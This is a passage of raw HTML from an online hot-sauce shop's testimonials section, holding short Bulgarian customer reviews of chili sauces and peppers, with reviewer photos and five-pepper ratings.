              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/KORENYAK.jpg?v=1737900352" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">КоренЯк</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Много се радваме за Вас!Радвайте любителите на лютото …дори извън пределните на България!Популяризирайте родното!Имате с какво да впечатлите!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Ivan_Arnaudov.jpg?v=1737900105" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ivan Arnaudov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Привет, опитах лютите ви съкровища.. Поздравления за качеството. Поздрави на цялото ви семейство и респект за това което сте създали!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Silvia_Manova.jpg?v=1737901840" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Silvia Manova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Подаръка от вашата ферма вече е краси елхата ни в Лондон и чака да бъде подарен на съпруга ми който е страстен любител на огнено лютите вкъсове.Благодаря Ви за прекрасните кутии който сте направили 😍😍😍</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/bc14f533afa4de45274860bdb075980a.jpg?v=1737901051" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Марто Йорданов</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>По-вкусно халапеньо не бях опитвал! Най-добрите сте 👌</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
    
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/20173e9106810380c0044ce4cd31d040.jpg?v=1737898307" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Магдалена Димитрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Любимият ни сос. Всяка вечер е с нас на масата. 🌶️🌶️🌶️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/36b44e4eca8885850f67785216fc1a42.jpg?v=1737898434" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ива Петрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Днес ги получих трите соса!Да,наистина е 'Баси Соса',приятно лют и много вкусен!Пробвах го в супа и се получи доста добра комбинация!Ще ми стане любим сос за всички ястия!Благодаря Ви и продължавайте да творите люти вкусотии!Халапеньото ми е любима люта чушка🌶️🌶️🌶️!Бъдете здрави!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/jpg.jpg?v=1737898557" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">С. Бориславова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>От около една година съм им клиент и не само че продуктите им са страхотни, но и отношението им е супер мило, днес ми се обадиха да потвърдят поръчката и за пореден път ме оставиха с много топли чувства, на фона на десетките груби хора навсякъденапоследък, тяхното отношение е истинско и човешко и просто се отличава. ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Plamen_Kostov.jpg?v=1737898695" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Plamen Kostov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Невероятни сте,браво, адмирации за вас!Бъдете все така целеустремени и успешни! Покорявайте с лекота всеки един връх, към който сте се устремили!😍👏👏👏👏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Evgeni.jpg?v=1737898942" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Evgeni Mitrov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Bestsellers ни хареса много! Направо се запалихме по лютото! Pun intended</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/9130bfaef3a9a45eb3403bd77f53c1fa.jpg?v=1737899270" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Христина Василева</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Честит празник! Бъдете здрави и все така сплотени и успешни! А за нас остава да се радваме на това, което правите с такава любов и всеотдайност ❤️🙏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Maria_Radushevsa.jpg?v=1737899398" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Maria Radusheva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Обиколила съм света и това е най-добрият сос, който съм яла!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Valentin_Angelov.jpg?v=1737899616" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Valentin Angelov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Продуктите са страхотни! Препоръчвам с двете ръце!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/055e687213d040428db1114a14d15e53.jpg?v=1737900464" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Стойко Минчев</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Ползвам смления Кайен навсякъде, ама наистина навсякъде....и по всяко време 😉Дори съм си 'лекувал' болката в кръста с Кайен -а!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Donka_Georgieva.jpg?v=1737900859" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Donka Georgieva</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Прекрасни домакини, уникално място! Препоръчвам да се преживее.</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
